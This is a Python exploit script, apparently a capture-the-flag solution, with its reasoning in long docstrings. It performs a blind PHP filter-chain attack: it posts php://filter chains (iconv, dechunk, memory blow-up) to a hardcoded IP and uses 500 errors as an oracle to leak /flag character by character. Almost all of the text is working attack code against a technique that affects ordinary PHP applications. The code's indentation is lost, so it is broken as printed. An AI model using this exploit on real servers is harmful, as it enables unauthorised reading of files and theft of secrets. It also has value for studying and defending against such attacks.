



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
| import requests
import sys
from base64 import b64decode
"""
THE GRAND IDEA:
We can use PHP memory limit as an error oracle. Repeatedly applying the convert.iconv.L1.UCS-4LE
filter will blow up the string length by 4x every time it is used, which will quickly cause
500 error if and only if the string is non empty. So we now have an oracle that tells us if
the string is empty.
THE GRAND IDEA 2:
The dechunk filter is interesting.
https://github.com/php/php-src/blob/01b3fc03c30c6cb85038250bb5640be3a09c6a32/ext/standard/filters.c#L1724
It looks like it was implemented for something http related, but for our purposes, the interesting
behavior is that if the string contains no newlines, it will wipe the entire string if and only if
the string starts with A-Fa-f0-9, otherwise it will leave it untouched. This works perfect with our
above oracle! In fact we can verify that since the flag starts with D that the filter chain
dechunk|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|[...]|convert.iconv.L1.UCS-4LE
does not cause a 500 error.
THE REST:
So now we can verify if the first character is in A-Fa-f0-9. The rest of the challenge is a descent
into madness trying to figure out ways to:
- somehow get other characters not at the start of the flag file to the front
- detect more precisely which character is at the front
"""
def join(*x):
return '|'.join(x)
def err(s):
print(s)
raise ValueError
def req(s):
data = {
'V50': f'php://filter/{s}/resource=/flag'
}
return requests.post('http://222.67.132.186:20798/index.php', data=data).status_code == 500
"""
Step 1:
The second step of our exploit only works under two conditions:
- String only contains a-zA-Z0-9
- String ends with two equals signs
base64-encoding the flag file twice takes care of the first condition.
We don't know the length of the flag file, so we can't be sure that it will end with two equals
signs.
Repeated application of the convert.quoted-printable-encode will only consume additional
memory if the base64 ends with equals signs, so that's what we are going to use as an oracle here.
If the double-base64 does not end with two equals signs, we will add junk data to the start of the
flag with convert.iconv..CSISO2022KR until it does.
"""
blow_up_enc = join(*['convert.quoted-printable-encode']*1000)
blow_up_utf32 = 'convert.iconv.L1.UCS-4LE'
blow_up_inf = join(*[blow_up_utf32]*50)
header = 'convert.base64-encode|convert.base64-encode'
print('Calculating blowup')
baseline_blowup = 0
for n in range(100):
payload = join(*[blow_up_utf32]*n)
if req(f'{header}|{payload}'):
baseline_blowup = n
break
else:
err('something wrong')
print(f'baseline blowup is {baseline_blowup}')
trailer = join(*[blow_up_utf32]*(baseline_blowup-1))
assert req(f'{header}|{trailer}') == False
print('detecting equals')
j = [
req(f'convert.base64-encode|convert.base64-encode|{blow_up_enc}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode{blow_up_enc}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode|{blow_up_enc}|{trailer}')
]
print(j)
if sum(j) != 2:
err('something wrong')
if j[0] == False:
header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode'
elif j[1] == False:
header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KRconvert.base64-encode'
elif j[2] == False:
header = f'convert.base64-encode|convert.base64-encode'
else:
err('something wrong')
print(f'j: {j}')
print(f'header: {header}')
"""
Step two:
Now we have something of the form
[a-zA-Z0-9 things]==
Here the pain begins. For a long time I was trying to find something that would allow me to strip
successive characters from the start of the string to access every character. Maybe something like
that exists but I couldn't find it. However, if you play around with filter combinations you notice
there are filters that *swap* characters:
convert.iconv.CSUNICODE.UCS-2BE, which I call r2, flips every pair of characters in a string:
abcdefgh -> badcfehg
convert.iconv.UCS-4LE.10646-1:1993, which I call r4, reverses every chunk of four characters:
abcdefgh -> dcbahgfe
This allows us to access the first four characters of the string. Can we do better? It turns out
YES, we can! Turns out that convert.iconv.CSUNICODE.CSUNICODE appends <0xff><0xfe> to the start of
the string:
abcdefgh -> <0xff><0xfe>abcdefgh
The idea being that if we now use the r4 gadget, we get something like:
ba<0xfe><0xff>fedc
And then if we apply a convert.base64-decode|convert.base64-encode, it removes the invalid
<0xfe><0xff> to get:
bafedc
And then apply the r4 again, we have swapped the f and e to the front, which were the 5th and 6th
characters of the string. There's only one problem: our r4 gadget requires that the string length
is a multiple of 4. The original base64 string will be a multiple of four by definition, so when
we apply convert.iconv.CSUNICODE.CSUNICODE it will be two more than a multiple of four, which is no
good for our r4 gadget. This is where the double equals we required in step 1 comes in! Because it
turns out, if we apply the filter
convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7
It will turn the == into:
+---AD0-3D3D+---AD0-3D3D
And this is magic, because this corrects such that when we apply the
convert.iconv.CSUNICODE.CSUNICODE filter the resuting string is exactly a multiple of four!
Let's recap. We have a string like:
abcdefghij==
Apply the convert.quoted-printable-encode + convert.iconv.L1.utf7:
abcdefghij+---AD0-3D3D+---AD0-3D3D
Apply convert.iconv.CSUNICODE.CSUNICODE:
<0xff><0xfe>abcdefghij+---AD0-3D3D+---AD0-3D3D
Apply r4 gadget:
ba<0xfe><0xff>fedcjihg---+-0DAD3D3---+-0DAD3D3
Apply base64-decode | base64-encode, so the '-' and high bytes will disappear:
bafedcjihg+0DAD3D3+0DAD3Dw==
Then apply r4 once more:
efabijcd0+gh3DAD0+3D3DAD==wD
And here's the cute part: not only have we now accessed the 5th and 6th chars of the string, but
the string still has two equals signs in it, so we can reapply the technique as many times as we
want, to access all the characters in the string ;)
"""
flip = "convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode"
r2 = "convert.iconv.CSUNICODE.UCS-2BE"
r4 = "convert.iconv.UCS-4LE.10646-1:1993"
def get_nth(n):
global flip, r2, r4
o = []
chunk = n // 2
if chunk % 2 == 1: o.append(r4)
o.extend([flip, r4] * (chunk // 2))
if (n % 2 == 1) ^ (chunk % 2 == 1): o.append(r2)
return join(*o)
"""
Step 3:
This is the longest but actually easiest part. We can use dechunk oracle to figure out if the first
char is 0-9A-Fa-f. So it's just a matter of finding filters which translate to or from those
chars. rot13 and string lower are helpful. There are probably a million ways to do this bit but
I just bruteforced every combination of iconv filters to find these.
Numbers are a bit trickier because iconv doesn't tend to touch them.
In the CTF you coud porbably just guess from there once you have the letters. But if you actually
want a full leak you can base64 encode a third time and use the first two letters of the resulting
string to figure out which number it is.
"""
rot1 = 'convert.iconv.437.CP930'
be = 'convert.quoted-printable-encode|convert.iconv..UTF7|convert.base64-decode|convert.base64-encode'
o = ''
def find_letter(prefix):
if not req(f'{prefix}|dechunk|{blow_up_inf}'):
if not req(f'{prefix}|{rot1}|dechunk|{blow_up_inf}'):
for n in range(5):
if req(f'{prefix}|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'edcba'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|{rot1}|dechunk|{blow_up_inf}'):
for n in range(5):
if req(f'{prefix}|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'EDCBA'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|convert.iconv.CSISO5427CYRILLIC.855|dechunk|{blow_up_inf}'):
return '*'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
return 'f'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
return 'F'
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|dechunk|{blow_up_inf}'):
if not req(f'{prefix}|string.rot13|{rot1}|dechunk|{blow_up_inf}'):
for n in range(5):
if req(f'{prefix}|string.rot13|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'rqpon'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|string.tolower|{rot1}|dechunk|{blow_up_inf}'):
for n in range(5):
if req(f'{prefix}|string.rot13|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'RQPON'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
return 's'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
return 'S'
else:
err('something wrong')
elif not req(f'{prefix}|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
if req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'k'
elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'j'
elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'i'
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
if req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'K'
elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'J'
elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'I'
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
if req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'x'
elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'w'
elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'v'
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
if req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'X'
elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'W'
elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'V'
else:
err('something wrong')
elif not req(f'{prefix}|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
return 'Z'
elif not req(f'{prefix}|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
return 'z'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
return 'M'
elif not req(f'{prefix}|string.rot13|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
return 'm'
elif not req(f'{prefix}|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
return 'y'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
return 'Y'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
return 'l'
elif not req(f'{prefix}|string.tolower|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
return 'L'
elif not req(f'{prefix}|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
return 'h'
elif not req(f'{prefix}|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
return 'H'
elif not req(f'{prefix}|string.rot13|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
return 'u'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
return 'U'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
return 'g'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
return 'G'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
return 't'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
return 'T'
else:
err('something wrong')
print()
for i in range(100):
prefix = f'{header}|{get_nth(i)}'
letter = find_letter(prefix)
if letter == '*':
prefix = f'{header}|{get_nth(i)}|convert.base64-encode'
s = find_letter(prefix)
if s == 'M':
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '0'
elif ss in 'STUVWX':
letter = '1'
elif ss in 'ijklmn':
letter = '2'
elif ss in 'yz*':
letter = '3'
else:
err(f'bad num ({ss})')
elif s == 'N':
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '4'
elif ss in 'STUVWX':
letter = '5'
elif ss in 'ijklmn':
letter = '6'
elif ss in 'yz*':
letter = '7'
else:
err(f'bad num ({ss})')
elif s == 'O':
prefix = f'{header}|{get_nth(i)}|convert.base64-encode|{r2}'
ss = find_letter(prefix)
if ss in 'CDEFGH':
letter = '8'
elif ss in 'STUVWX':
letter = '9'
else:
err(f'bad num ({ss})')
else:
err('wtf')
print(end=letter)
o += letter
sys.stdout.flush()
"""
We are done!! :)
"""
print()
d = b64decode(o.encode() + b'=' * 4)
d = d.replace(b'�$)C',b'')
print(b64decode(d))
|